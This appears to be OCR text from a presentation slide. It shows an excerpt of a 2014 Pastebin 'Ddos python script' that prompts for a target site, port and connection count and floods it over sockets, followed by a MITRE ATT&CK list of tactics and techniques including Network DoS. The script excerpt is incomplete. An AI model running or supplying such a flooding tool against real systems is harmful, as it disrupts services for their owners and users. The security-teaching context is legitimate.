 0011
1000
101
PASTEBIN API TOOLS FAQ +paste
Ddos python script Title
R8420 MAY 10TH, 2014 19,506 NEVER
Author Date Views Expire
3. import socket
4. import os
5. import sys
6. import string
18. print ("python script made by an0nymous_nl twitter")
19. host=raw_input( "Site you want to DDoS:" )
20. port=input( "Port you want to attack:" )
21. message=raw_input( "Input the message you want to send:" )
22. conn=input( "How many connections you want to make:" )
23. ip = socket.gethostbyname( host )
24. print ("[" + ip + "]")
25. print ( "[Ip is locked]" )
26. print ( "[Attacking " + host + "]" )
27. print ("+----------------------------+")
28. def dos():
29. #pid = os.fork()
30. ddos = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
31. try:
32. ddos.connect((host, 80))
33. ddos.send( message )
34. ddos.sendto( message, (ip, port) )
35. ddos.send( message );
MITRE | ATT&CK®
Resource Development
Acquire Infrastructure
Compromise Accounts
Compromise Infras.
Develop Capabilities
Establish Accounts
Obtain Capabilities
Stage Capabilities
Impact
Sys. Shutdown
Data Destruction
Data Encrypted
Data Manipulation
Defacement
Disk Wipe
Service Stop
Network DoS
Endpoint DoS
Defense Evasion
BITS Job
Build Image on Host
Deploy Container
Hide Artifacts
Execution Guardrails
Modify Registry
Service Stop
Masquerading
Pre-OS Boot
Process Injection
Impair Defenses
Tactics
Techniques